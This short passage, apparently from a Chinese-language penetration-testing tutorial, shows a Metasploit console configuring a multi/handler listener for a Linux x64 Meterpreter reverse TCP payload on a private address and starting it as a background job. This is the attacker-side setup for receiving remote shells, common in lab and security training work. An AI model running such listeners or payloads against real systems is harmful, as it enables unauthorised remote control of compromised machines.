 配置msf
sudo msfconsole
sudo msfconsole
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.99.200    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.99.200:4444
msf exploit(multi/handler) >